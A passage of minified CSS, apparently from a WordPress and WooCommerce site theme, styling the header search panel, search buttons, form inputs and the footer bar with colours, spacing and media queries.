.header-nav-utility-search .editorContent .form-actions>.btn-plain,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_next_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_previous_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_reset_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.gform_submit_button,.header-nav .header-nav-utility-search .editorContent .form-actions>.thumb-button,.header-nav .header-nav-utility-search .editorContent form .form-actions>input[type=submit],.header-nav .header-nav-utility-search .form-actions>.btn,.header-nav .header-nav-utility-search .form-actions>.btn-cart,.header-nav .header-nav-utility-search .form-actions>.btn-clear,.header-nav .header-nav-utility-search .form-actions>.btn-default,.header-nav .header-nav-utility-search .form-actions>.btn-default-sm,.header-nav .header-nav-utility-search .form-actions>.btn-ico,.header-nav .header-nav-utility-search .form-actions>.btn-main,.header-nav .header-nav-utility-search .form-actions>.btn-main-sm,.header-nav .header-nav-utility-search .form-actions>.btn-plain,.header-nav .header-nav-utility-search .form-actions>.gform_next_button,.header-nav .header-nav-utility-search .form-actions>.gform_previous_button,.header-nav .header-nav-utility-search .form-actions>.gform_reset_button,.header-nav .header-nav-utility-search .form-actions>.gform_submit_button,.header-nav .header-nav-utility-search .form-actions>.thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions>a{margin:0 .71429em 0 .71429em}.editorContent form .header-nav .header-nav-utility-search .form-actions input[type=submit],.header-nav .header-nav-utility-search .form-actions .btn,.header-nav .header-nav-utility-search .form-actions .btn-cart,.header-nav .header-nav-utility-search .form-actions .btn-clear,.header-nav .header-nav-utility-search .form-actions .btn-default,.header-nav .header-nav-utility-search .form-actions .btn-default-sm,.header-nav .header-nav-utility-search .form-actions .btn-ico,.header-nav .header-nav-utility-search .form-actions .btn-main,.header-nav .header-nav-utility-search .form-actions .btn-main-sm,.header-nav .header-nav-utility-search .form-actions .btn-plain,.header-nav .header-nav-utility-search .form-actions .editorContent form input[type=submit],.header-nav .header-nav-utility-search .form-actions .gform_next_button,.header-nav .header-nav-utility-search .form-actions .gform_previous_button,.header-nav .header-nav-utility-search .form-actions .gform_reset_button,.header-nav .header-nav-utility-search .form-actions .gform_submit_button,.header-nav .header-nav-utility-search .form-actions .thumb-button,.header-nav .header-nav-utility-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search .form-actions a{min-width:0;display:inline-block}.editorContent form .header-nav .header-nav-utility-search input[type=submit],.header-nav .header-nav-utility-search .btn,.header-nav .header-nav-utility-search .btn-cart,.header-nav .header-nav-utility-search .btn-clear,.header-nav .header-nav-utility-search .btn-default,.header-nav .header-nav-utility-search .btn-default-sm,.header-nav .header-nav-utility-search .btn-ico,.header-nav .header-nav-utility-search .btn-main,.header-nav .header-nav-utility-search .btn-main-sm,.header-nav .header-nav-utility-search .btn-plain,.header-nav .header-nav-utility-search .editorContent form input[type=submit],.header-nav .header-nav-utility-search .gform_next_button,.header-nav .header-nav-utility-search .gform_previous_button,.header-nav .header-nav-utility-search .gform_reset_button,.header-nav .header-nav-utility-search .gform_submit_button,.header-nav .header-nav-utility-search .thumb-button,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after{background-position:52.56798% 47.94007%;width:20px;height:20px;background-size:257px 211px;position:absolute;left:50%;margin-left:-10px;position:absolute;top:50%;margin-top:-10px;line-height:3.14286em}.header-nav .header-nav-utility-search input[type=datetime-local],.header-nav .header-nav-utility-search input[type=datetime],.header-nav .header-nav-utility-search input[type=email],.header-nav .header-nav-utility-search input[type=number],.header-nav .header-nav-utility-search input[type=password],.header-nav .header-nav-utility-search input[type=search],.header-nav .header-nav-utility-search input[type=tel],.header-nav .header-nav-utility-search input[type=text],.header-nav .header-nav-utility-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:normal;color:#51514f;border:0;border-radius:0!important;padding-top:0;padding-bottom:0;padding-left:1.14286em;display:block;width:100%;height:3.14286em;background:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav .header-nav-utility-search input[type=datetime-local].error,.header-nav .header-nav-utility-search input[type=datetime].error,.header-nav .header-nav-utility-search input[type=email].error,.header-nav .header-nav-utility-search input[type=number].error,.header-nav .header-nav-utility-search input[type=password].error,.header-nav .header-nav-utility-search input[type=search].error,.header-nav .header-nav-utility-search input[type=tel].error,.header-nav .header-nav-utility-search input[type=text].error,.header-nav .header-nav-utility-search input[type=url].error{background:null;border-color:#c00}.header-nav .header-nav-utility-search input[type=datetime-local][disabled],.header-nav .header-nav-utility-search input[type=datetime][disabled],.header-nav .header-nav-utility-search input[type=email][disabled],.header-nav .header-nav-utility-search input[type=number][disabled],.header-nav .header-nav-utility-search input[type=password][disabled],.header-nav .header-nav-utility-search input[type=search][disabled],.header-nav .header-nav-utility-search input[type=tel][disabled],.header-nav .header-nav-utility-search input[type=text][disabled],.header-nav .header-nav-utility-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav .header-nav-utility-search input[type=datetime-local]:focus,.header-nav .header-nav-utility-search input[type=datetime-local]:hover,.header-nav .header-nav-utility-search input[type=datetime]:focus,.header-nav .header-nav-utility-search input[type=datetime]:hover,.header-nav .header-nav-utility-search input[type=email]:focus,.header-nav .header-nav-utility-search input[type=email]:hover,.header-nav .header-nav-utility-search input[type=number]:focus,.header-nav .header-nav-utility-search input[type=number]:hover,.header-nav .header-nav-utility-search input[type=password]:focus,.header-nav .header-nav-utility-search input[type=password]:hover,.header-nav .header-nav-utility-search input[type=search]:focus,.header-nav .header-nav-utility-search input[type=search]:hover,.header-nav .header-nav-utility-search input[type=tel]:focus,.header-nav .header-nav-utility-search input[type=tel]:hover,.header-nav .header-nav-utility-search input[type=text]:focus,.header-nav .header-nav-utility-search input[type=text]:hover,.header-nav .header-nav-utility-search input[type=url]:focus,.header-nav .header-nav-utility-search input[type=url]:hover{background:#b7b5b4}}.header-nav-searchContainer{display:none}@media screen and (min-width:768px){.header-nav-searchContainer{position:relative;display:block}.header-nav-searchContainer.active .header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(37,36,33,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.72222em 0 1.66667em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:768px) and (max-width:767px){.header-nav-search-form{margin-left:.83333em;margin-right:.83333em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:1.66667em;line-height:1.26667em;color:#b7b5b4;border:0;border-bottom:1px solid #b7b5b4;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #b7b5b4}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:.88889em 0}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent form .header-nav-search-form input.remove[type=submit],.editorContent form .header-nav-search-form input.search[type=submit],.header-nav-search-form .btn.remove,.header-nav-search-form .btn.search,.header-nav-search-form .editorContent form input.remove[type=submit],.header-nav-search-form .editorContent form input.search[type=submit],.header-nav-search-form .remove.btn-cart,.header-nav-search-form .remove.btn-clear,.header-nav-search-form .remove.btn-default,.header-nav-search-form .remove.btn-default-sm,.header-nav-search-form .remove.btn-ico,.header-nav-search-form .remove.btn-main,.header-nav-search-form .remove.btn-main-sm,.header-nav-search-form .remove.btn-plain,.header-nav-search-form .remove.gform_next_button,.header-nav-search-form .remove.gform_previous_button,.header-nav-search-form .remove.gform_reset_button,.header-nav-search-form .remove.gform_submit_button,.header-nav-search-form .remove.thumb-button,.header-nav-search-form .search.btn-cart,.header-nav-search-form .search.btn-clear,.header-nav-search-form .search.btn-default,.header-nav-search-form .search.btn-default-sm,.header-nav-search-form .search.btn-ico,.header-nav-search-form .search.btn-main,.header-nav-search-form .search.btn-main-sm,.header-nav-search-form .search.btn-plain,.header-nav-search-form .search.gform_next_button,.header-nav-search-form .search.gform_previous_button,.header-nav-search-form .search.gform_reset_button,.header-nav-search-form .search.gform_submit_button,.header-nav-search-form .search.thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search{font-size:1em;width:1.66667em;height:1.66667em;line-height:2.11111em;text-align:center;display:inline-block;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input.remove[type=submit] .ico,.editorContent form .header-nav-search-form input.search[type=submit] .ico,.header-nav-search-form .btn.remove .ico,.header-nav-search-form .btn.search .ico,.header-nav-search-form .editorContent form input.remove[type=submit] .ico,.header-nav-search-form .editorContent form input.search[type=submit] .ico,.header-nav-search-form .remove.btn-cart .ico,.header-nav-search-form .remove.btn-clear .ico,.header-nav-search-form .remove.btn-default .ico,.header-nav-search-form .remove.btn-default-sm .ico,.header-nav-search-form .remove.btn-ico .ico,.header-nav-search-form .remove.btn-main .ico,.header-nav-search-form .remove.btn-main-sm .ico,.header-nav-search-form .remove.btn-plain .ico,.header-nav-search-form .remove.gform_next_button .ico,.header-nav-search-form .remove.gform_previous_button .ico,.header-nav-search-form .remove.gform_reset_button .ico,.header-nav-search-form .remove.gform_submit_button .ico,.header-nav-search-form .remove.thumb-button .ico,.header-nav-search-form .search.btn-cart .ico,.header-nav-search-form .search.btn-clear .ico,.header-nav-search-form .search.btn-default .ico,.header-nav-search-form .search.btn-default-sm .ico,.header-nav-search-form .search.btn-ico .ico,.header-nav-search-form .search.btn-main .ico,.header-nav-search-form .search.btn-main-sm .ico,.header-nav-search-form .search.btn-plain .ico,.header-nav-search-form .search.gform_next_button .ico,.header-nav-search-form .search.gform_previous_button .ico,.header-nav-search-form .search.gform_reset_button .ico,.header-nav-search-form .search.gform_submit_button .ico,.header-nav-search-form .search.thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search .ico{display:none}.editorContent form .header-nav-search-form input.remove[type=submit]:after,.header-nav-search-form .btn.remove:after,.header-nav-search-form .editorContent form input.remove[type=submit]:after,.header-nav-search-form .remove.btn-cart:after,.header-nav-search-form .remove.btn-clear:after,.header-nav-search-form .remove.btn-default-sm:after,.header-nav-search-form .remove.btn-default:after,.header-nav-search-form .remove.btn-ico:after,.header-nav-search-form .remove.btn-main-sm:after,.header-nav-search-form .remove.btn-main:after,.header-nav-search-form .remove.btn-plain:after,.header-nav-search-form .remove.gform_next_button:after,.header-nav-search-form .remove.gform_previous_button:after,.header-nav-search-form .remove.gform_reset_button:after,.header-nav-search-form .remove.gform_submit_button:after,.header-nav-search-form .remove.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.remove:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.remove:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.remove:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.remove:after{content:'';background-position:39.08046% 54.92958%;width:39px;height:39px;background-size:1257px 1033px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input.search[type=submit],.header-nav-search-form .btn.search,.header-nav-search-form .editorContent form input.search[type=submit],.header-nav-search-form .search.btn-cart,.header-nav-search-form .search.btn-clear,.header-nav-search-form .search.btn-default,.header-nav-search-form .search.btn-default-sm,.header-nav-search-form .search.btn-ico,.header-nav-search-form .search.btn-main,.header-nav-search-form .search.btn-main-sm,.header-nav-search-form .search.btn-plain,.header-nav-search-form .search.gform_next_button,.header-nav-search-form .search.gform_previous_button,.header-nav-search-form .search.gform_reset_button,.header-nav-search-form .search.gform_submit_button,.header-nav-search-form .search.thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search{margin-left:.27778em}.editorContent form .header-nav-search-form input.search[type=submit]:after,.header-nav-search-form .btn.search:after,.header-nav-search-form .editorContent form input.search[type=submit]:after,.header-nav-search-form .search.btn-cart:after,.header-nav-search-form .search.btn-clear:after,.header-nav-search-form .search.btn-default-sm:after,.header-nav-search-form .search.btn-default:after,.header-nav-search-form .search.btn-ico:after,.header-nav-search-form .search.btn-main-sm:after,.header-nav-search-form .search.btn-main:after,.header-nav-search-form .search.btn-plain:after,.header-nav-search-form .search.gform_next_button:after,.header-nav-search-form .search.gform_previous_button:after,.header-nav-search-form .search.gform_reset_button:after,.header-nav-search-form .search.gform_submit_button:after,.header-nav-search-form .search.thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a.search:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a.search:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a.search:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a.search:after{content:'';background-position:52.56798% 47.94007%;width:35px;height:35px;background-size:449px 369px;position:absolute;left:50%;margin-left:-17.5px;position:absolute;top:50%;margin-top:-17.5px}}.footerBarContainer{background:#252421;color:#fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.footerBar{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:3.88889em 0 1.66667em}.footerBar:after,.footerBar:before{content:' ';display:table}.footerBar:after{clear:both}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerBar{margin-left:.83333em;margin-right:.83333em}}.footerBar-left{float:left}.footerBar-right{float:right}.footerBar-nav{font-size:.66667em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#7f939d}.footerBar-search{float:left;font-size:.77778em;height:3.57143em;width:18.85714em;padding:.57143em 0 .57143em 1.28571em}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 2.57143em 0 0}.footerBar-search .form-actions{position:absolute;right:0;top:0;bottom:0;line-height:3.14286em;background-color:#b7b5b4}.footerBar-search .form-actions button{height:100%}.editorContent form .footerBar-search .form-actions>input[type=submit],.footerBar-search .editorContent .form-actions>.btn-cart,.footerBar-search .editorContent .form-actions>.btn-clear,.footerBar-search .editorContent .form-actions>.btn-default,.footerBar-search .editorContent .form-actions>.btn-default-sm,.footerBar-search .editorContent .form-actions>.btn-ico,.footerBar-search .editorContent .form-actions>.btn-main,.footerBar-search .editorContent .form-actions>.btn-main-sm,.footerBar-search .editorContent .form-actions>.btn-plain,.footerBar-search .editorContent .form-actions>.gform_next_button,.footerBar-search .editorContent .form-actions>.gform_previous_button,.footerBar-search .editorContent .form-actions>.gform_reset_button,.footerBar-search .editorContent .form-actions>.gform_submit_button,.footerBar-search .editorContent .form-actions>.thumb-button,.footerBar-search .editorContent form .form-actions>input[type=submit],.footerBar-search .form-actions>.btn,.footerBar-search .form-actions>.btn-cart,.footerBar-search .form-actions>.btn-clear,.footerBar-search .form-actions>.btn-default,.footerBar-search .form-actions>.btn-default-sm,.footerBar-search .form-actions>.btn-ico,.footerBar-search .form-actions>.btn-main,.footerBar-search .form-actions>.btn-main-sm,.footerBar-search .form-actions>.btn-plain,.footerBar-search .form-actions>.gform_next_button,.footerBar-search .form-actions>.gform_previous_button,.footerBar-search .form-actions>.gform_reset_button,.footerBar-search .form-actions>.gform_submit_button,.footerBar-search .form-actions>.thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li .editorContent .form-actions>a,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li .form-actions>a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .form-actions>a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .form-actions>a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions>a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions>a{margin:0 .71429em 0 .71429em}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-clear,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-cart,.editorContent .footerBar-search .btn-clear,.editorContent .footerBar-search .btn-default,.editorContent .footerBar-search .btn-default-sm,.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search .btn-main-sm,.editorContent .footerBar-search .btn-plain,.editorContent .footerBar-search .gform_next_button,.editorContent .footerBar-search .gform_previous_button,.editorContent .footerBar-search .gform_reset_button,.editorContent .footerBar-search .gform_submit_button,.editorContent .footerBar-search .thumb-button,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-clear,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-cart,.footerBar-search .editorContent .btn-clear,.footerBar-search .editorContent .btn-default,.footerBar-search .editorContent .btn-default-sm,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-main-sm,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent .gform_next_button,.footerBar-search .editorContent .gform_previous_button,.footerBar-search .editorContent .gform_reset_button,.footerBar-search .editorContent .gform_submit_button,.footerBar-search .editorContent .thumb-button,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-clear .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{background-position:52.56798% 47.94007%;width:20px;height:20px;background-size:257px 211px;position:absolute;left:50%;margin-left:-10px;position:absolute;top:50%;margin-top:-10px;line-height:3.14286em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:normal;color:#51514f;border:0;border-radius:0!important;padding-top:0;padding-bottom:0;padding-left:1.14286em;display:block;width:100%;height:3.14286em;background:#b7b5b4}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.footerBar-search input[type=datetime-local].error,.footerBar-search 